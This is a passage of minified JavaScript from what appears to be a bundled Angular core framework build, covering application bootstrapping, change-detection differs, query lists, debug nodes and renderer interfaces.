0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new 